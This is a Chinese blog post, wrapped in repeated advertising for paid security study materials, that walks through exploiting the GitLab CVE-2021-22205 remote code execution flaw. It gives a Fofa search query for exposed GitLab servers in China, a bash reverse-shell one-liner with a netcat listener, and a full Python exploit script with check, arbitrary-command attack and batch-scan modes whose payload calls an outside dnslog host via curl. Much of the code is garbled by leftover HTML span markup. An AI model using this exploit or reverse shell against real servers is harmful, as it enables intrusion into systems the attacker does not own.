先自我介绍一下,小编浙江大学毕业,去过华为、字节跳动等大厂,目前阿里P7
深知大多数程序员,想要提升技能,往往是自己摸索成长,但自己不成体系的自学效果低效又漫长,而且极易碰到天花板技术停滞不前!
因此收集整理了一份《2024年最新网络安全全套学习资料》,初衷也很简单,就是希望能够帮助到想自学提升又不知道该从何学起的朋友。






既有适合小白学习的零基础资料,也有适合3年以上经验的小伙伴深入学习提升的进阶课程,涵盖了95%以上网络安全知识点,真正体系化!
由于文件比较多,这里只是将部分目录截图出来,全套包含大厂面经、学习笔记、源码讲义、实战项目、大纲路线、讲解视频,并且后续会持续更新
如果你需要这些资料,可以添加V获取:vip204888 (备注网络安全)

正文
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11

Fofa语法
title="GitLab" && country="CN"
- 1


漏洞利用脚本
https://github.com/Al1ex/CVE-2021-22205
- 1

反弹Shell
如果目标主机出网的话,可以尝试反弹Shell
使用linux命令反弹shell
bash -i >& /dev/tcp/ip/port 0>&1
- 1
nc监听10000端口
nc -lvp 10000
- 1
成功上线


执行命令RCE
Exp
import requests
from bs4 import BeautifulSoup
import base64
import random
import sys
import os
import argparse
requests.packages.urllib3.disable_warnings()
def title():
print(“”"
/ / / | | / / | | | | / | |
| | / /| | ) | | | |) | | ) | ) | ) | | | |
| | V / | ||/ /| |_| / /| |/ / / / / /| || |) |
| / || ||/|_| ||||/|_/
<span class="token variable">Author</span><span class="token punctuation">:</span><span class="token variable">Al1ex</span><span class="token punctuation">@</span><span class="token variable">Heptagram</span>
<span class="token variable">Github</span><span class="token punctuation">:</span><span class="token variable">https</span><span class="token punctuation">:</span><span class="token punctuation">/</span><span class="token punctuation">/</span><span class="token variable">github</span><span class="token punctuation">.</span><span class="token variable">com</span><span class="token punctuation">/</span><span class="token variable">Al1ex</span>
<span class="token string">""</span><span class="token punctuation">"</span><span class="token punctuation">)</span>
<span class="token variable">print</span><span class="token punctuation">(</span><span class="token string">''</span><span class="token punctuation">'</span>
<span class="token variable">验证模式:python</span> <span class="token variable">CVE-</span><span class="token number">2021</span><span class="token variable">-</span><span class="token number">22205.</span><span class="token variable">py</span> <span class="token variable">-v</span> <span class="token boolean">true</span> <span class="token variable">-t</span> <span class="token variable">target_url</span>
<span class="token variable">攻击模式:python</span> <span class="token variable">CVE-</span><span class="token number">2021</span><span class="token variable">-</span><span class="token number">22205.</span><span class="token variable">py</span> <span class="token variable">-a</span> <span class="token boolean">true</span> <span class="token variable">-t</span> <span class="token variable">target_url</span> <span class="token variable">-c</span> <span class="token variable">command</span>
<span class="token variable">批量检测:python</span> <span class="token variable">CVE-</span><span class="token number">2021</span><span class="token variable">-</span><span class="token number">22205.</span><span class="token variable">py</span> <span class="token variable">-s</span> <span class="token boolean">true</span> <span class="token variable">-f</span> <span class="token variable">file</span>
<span class="token string">''</span><span class="token punctuation">'</span><span class="token punctuation">)</span>
def check(target_url):
session = requests.Session()
try:
req1 = session.get(target_url.strip(“/”) + “/users/sign_in”, verify=False)
soup = BeautifulSoup(req1.text, features=“lxml”)
token = soup.findAll(‘meta’)[16].get(“content”)
data = “\r\n------WebKitFormBoundaryIMv3mxRg59TkFSX5\r\nContent-Disposition: form-data; name=“file”; filename=“test.jpg”\r\nContent-Type: image/jpeg\r\n\r\nAT&TFORM\x00\x00\x03\xafDJVMDIRM\x00\x00\x00.\x81\x00\x02\x00\x00\x00F\x00\x00\x00\xac\xff\xff\xde\xbf\x99 !\xc8\x91N\xeb\x0c\x07\x1f\xd2\xda\x88\xe8k\xe6D\x0f,q\x02\xeeI\xd3n\x95\xbd\xa2\xc3”?FORM\x00\x00\x00^DJVUINFO\x00\x00\x00\n\x00\x08\x00\x08\x18\x00d\x00\x16\x00INCL\x00\x00\x00\x0fshared_anno.iff\x00BG44\x00\x00\x00\x11\x00J\x01\x02\x00\x08\x00\x08\x8a\xe6\xe1\xb17\xd9*\x89\x00BG44\x00\x00\x00\x04\x01\x0f\xf9\x9fBG44\x00\x00\x00\x02\x02\nFORM\x00\x00\x03\x07DJVIANTa\x00\x00\x01P(metadata\n\t(Copyright “\n” . qx{curl whoami.82sm53.dnslog.cn} . \n" b “) ) \n\r\n------WebKitFormBoundaryIMv3mxRg59TkFSX5–\r\n\r\n”
headers = {
“User-Agent”: “Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2227.0 Safari/537.36”,
“Connection”: “close”,
“Content-Type”: “multipart/form-data; boundary=----WebKitFormBoundaryIMv3mxRg59TkFSX5”,
“X-CSRF-Token”: f"{token}“, “Accept-Encoding”: “gzip, deflate”}
flag = ‘Failed to process image’
req2 = session.post(target_url.strip(”/“) + “/uploads/user”, data=data, headers=headers, verify=False)
if flag in req2.text:
print(”[+] 目标 {} 存在漏洞".format(target_url))
else:
print(“[-] 目标 {} 不存在漏洞”.format(target_url))
except Exception as e:
print(e)
def attack(target_url,command):
session = requests.Session()
try:
req1 = session.get(target_url.strip(“/”) + “/users/sign_in”, verify=False)
soup = BeautifulSoup(req1.text, features=“lxml”)
token = soup.findAll(‘meta’)[16].get(“content”)
data = “\r\n------WebKitFormBoundaryIMv3mxRg59TkFSX5\r\nContent-Disposition: form-data; name=“file”; filename=“test.jpg”\r\nContent-Type: image/jpeg\r\n\r\nAT&TFORM\x00\x00\x03\xafDJVMDIRM\x00\x00\x00.\x81\x00\x02\x00\x00\x00F\x00\x00\x00\xac\xff\xff\xde\xbf\x99 !\xc8\x91N\xeb\x0c\x07\x1f\xd2\xda\x88\xe8k\xe6D\x0f,q\x02\xeeI\xd3n\x95\xbd\xa2\xc3”?FORM\x00\x00\x00^DJVUINFO\x00\x00\x00\n\x00\x08\x00\x08\x18\x00d\x00\x16\x00INCL\x00\x00\x00\x0fshared_anno.iff\x00BG44\x00\x00\x00\x11\x00J\x01\x02\x00\x08\x00\x08\x8a\xe6\xe1\xb17\xd9*\x89\x00BG44\x00\x00\x00\x04\x01\x0f\xf9\x9fBG44\x00\x00\x00\x02\x02\nFORM\x00\x00\x03\x07DJVIANTa\x00\x00\x01P(metadata\n\t(Copyright “\n” . qx{“+ command +”} . \n" b “) ) \n\r\n------WebKitFormBoundaryIMv3mxRg59TkFSX5–\r\n\r\n”
headers = {
“User-Agent”: “Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2227.0 Safari/537.36”,
“Connection”: “close”,
“Content-Type”: “multipart/form-data; boundary=----WebKitFormBoundaryIMv3mxRg59TkFSX5”,
“X-CSRF-Token”: f"{token}“, “Accept-Encoding”: “gzip, deflate”}
flag = ‘Failed to process image’
req2 = session.post(target_url.strip(”/“) + “/uploads/user”, data=data, headers=headers, verify=False)
if flag in req2.text:
print(”[+] 目标 {} 存在漏洞".format(target_url))
print(“[+] 请到dnslog或主机检查执行结果”)
else:
print(“[-] 目标 {} 不存在漏洞”.format(target_url))
except Exception as e:
print(e)
def scan(file):
for url_link in open(file, ‘r’, encoding=‘utf-8’):
if url_link.strip() != ‘’:
url_path = format_url(url_link.strip())
check(url_path)
def format_url(url):
try:
if url[:4] != “http”:
url = “https://” + url
url = url.strip()
return url
except Exception as e:
print(‘URL 错误 {0}’.format(url))
def main():
parser = argparse.ArgumentParser(description=‘GitLab < 13.10.3 RCE’)
parser.add_argument(’-v’, ‘–verify’, type=bool,help=’ 验证模式 ‘)
parser.add_argument(’-t’, ‘–target’, type=str, help=’ 目标URL ')
<span class="token variable">parser</span><span class="token punctuation">.</span><span class="token variable">add_argument</span><span class="token punctuation">(</span><span class="token string">'-a'</span><span class="token punctuation">,</span> <span class="token string">'--attack'</span><span class="token punctuation">,</span> <span class="token variable">type</span><span class="token punctuation">=</span><span class="token variable">bool</span><span class="token punctuation">,</span> <span class="token variable">help</span><span class="token punctuation">=</span><span class="token string">' 攻击模式 '</span><span class="token punctuation">)</span>
<span class="token variable">parser</span><span class="token punctuation">.</span><span class="token variable">add_argument</span><span class="token punctuation">(</span><span class="token string">'-c'</span><span class="token punctuation">,</span> <span class="token string">'--command'</span><span class="token punctuation">,</span> <span class="token variable">type</span><span class="token punctuation">=</span><span class="token variable">str</span><span class="token punctuation">,</span> <span class="token variable">help</span><span class="token punctuation">=</span><span class="token string">' 执行命令 '</span><span class="token punctuation">)</span>
<span class="token variable">parser</span><span class="token punctuation">.</span><span class="token variable">add_argument</span><span class="token punctuation">(</span><span class="token string">'-s'</span><span class="token punctuation">,</span> <span class="token string">'--scan'</span><span class="token punctuation">,</span> <span class="token variable">type</span><span class="token punctuation">=</span><span class="token variable">bool</span><span class="token punctuation">,</span> <span class="token variable">help</span><span class="token punctuation">=</span><span class="token string">' 批量模式 '</span><span class="token punctuation">)</span>
<span class="token variable">parser</span><span class="token punctuation">.</span><span class="token variable">add_argument</span><span class="token punctuation">(</span><span class="token string">'-f'</span><span class="token punctuation">,</span> <span class="token string">'--file'</span><span class="token punctuation">,</span> <span class="token variable">type</span><span class="token punctuation">=</span><span class="token variable">str</span><span class="token punctuation">,</span> <span class="token variable">help</span><span class="token punctuation">=</span><span class="token string">' 文件路径 '</span><span class="token punctuation">)</span>
<span class="token variable">args</span> <span class="token punctuation">=</span> <span class="token variable">parser</span><span class="token punctuation">.</span><span class="token variable">parse_args</span><span class="token punctuation">(</span><span class="token punctuation">)</span>
<span class="token variable">verify_model</span> <span class="token punctuation">=</span> <span class="token variable">args</span><span class="token punctuation">.</span><span class="token variable">verify</span>
<span class="token variable">target_url</span> <span class="token punctuation">=</span> <span class="token variable">args</span><span class="token punctuation">.</span><span class="token variable">target</span>
<span class="token variable">attack_model</span> <span class="token punctuation">=</span> <span class="token variable">args</span><span class="token punctuation">.</span><span class="token variable">attack</span>
<span class="token variable">command</span> <span class="token punctuation">=</span> <span class="token variable">args</span><span class="token punctuation">.</span><span class="token variable">command</span>
<span class="token variable">scan_model</span> <span class="token punctuation">=</span> <span class="token variable">args</span><span class="token punctuation">.</span><span class="token variable">scan</span>
<span class="token variable">file</span> <span class="token punctuation">=</span> <span class="token variable">args</span><span class="token punctuation">.</span><span class="token variable">file</span>
<span class="token variable">if</span> <span class="token variable">verify_model</span> <span class="token variable">is</span> <span class="token variable">True</span> <span class="token variable">and</span> <span class="token variable">target_url</span> <span class="token punctuation">!</span><span class="token punctuation">=</span><span class="token variable">None</span><span class="token punctuation">:</span>
<span class="token variable">check</span><span class="token punctuation">(</span><span class="token variable">target_url</span><span class="token punctuation">)</span>
<span class="token variable">elif</span> <span class="token variable">attack_model</span> <span class="token variable">is</span> <span class="token variable">True</span> <span class="token variable">and</span> <span class="token variable">target_url</span> <span class="token punctuation">!</span><span class="token punctuation">=</span> <span class="token variable">None</span> <span class="token variable">and</span> <span class="token variable">command</span> <span class="token punctuation">!</span><span class="token punctuation">=</span> <span class="token variable">None</span><span class="token punctuation">:</span>
<span class="token variable">attack</span><span class="token punctuation">(</span><span class="token variable">target_url</span><span class="token punctuation">,</span><span class="token variable">command</span><span class="token punctuation">)</span>
<span class="token variable">elif</span> <span class="token variable">scan_model</span> <span class="token variable">is</span> <span class="token variable">True</span> <span class="token variable">and</span> <span class="token variable">file</span> <span class="token punctuation">!</span><span class="token punctuation">=</span> <span class="token variable">None</span><span class="token punctuation">:</span>
<span class="token variable">scan</span><span class="token punctuation">(</span><span class="token variable">file</span><span class="token punctuation">)</span>
<span class="token variable">else</span><span class="token punctuation">:</span>
<span class="token variable">sys</span><span class="token punctuation">.</span><span class="token variable">exit</span><span class="token punctuation">(</span><span class="token number">0</span><span class="token punctuation">)</span>
if name == ‘main’:
title()
main()
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
写在最后
在结束之际,我想重申的是,学习并非如攀登险峻高峰,而是如滴水穿石般的持久累积。尤其当我们步入工作岗位之后,持之以恒的学习变得愈发不易,如同在茫茫大海中独自划舟,稍有松懈便可能被巨浪吞噬。然而,对于我们程序员而言,学习是生存之本,是我们在激烈市场竞争中立于不败之地的关键。一旦停止学习,我们便如同逆水行舟,不进则退,终将被时代的洪流所淘汰。因此,不断汲取新知识,不仅是对自己的提升,更是对自己的一份珍贵投资。让我们不断磨砺自己,与时代共同进步,书写属于我们的辉煌篇章。
需要完整版PDF学习资源私我
网上学习资料一大堆,但如果学到的知识不成体系,遇到问题时只是浅尝辄止,不再深入研究,那么很难做到真正的技术提升。
需要这份系统化的资料的朋友,可以添加V获取:vip204888 (备注网络安全)

一个人可以走的很快,但一群人才能走的更远!不论你是正从事IT行业的老鸟或是对IT行业感兴趣的新人,都欢迎加入我们的的圈子(技术交流、学习资源、职场吐槽、大厂内推、面试辅导),让我们一起学习成长!
我们不断磨砺自己,与时代共同进步,书写属于我们的辉煌篇章。**
需要完整版PDF学习资源私我
网上学习资料一大堆,但如果学到的知识不成体系,遇到问题时只是浅尝辄止,不再深入研究,那么很难做到真正的技术提升。
需要这份系统化的资料的朋友,可以添加V获取:vip204888 (备注网络安全)
[外链图片转存中…(img-PNueJHiv-1713312797445)]
一个人可以走的很快,但一群人才能走的更远!不论你是正从事IT行业的老鸟或是对IT行业感兴趣的新人,都欢迎加入我们的的圈子(技术交流、学习资源、职场吐槽、大厂内推、面试辅导),让我们一起学习成长!






















 119
119











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








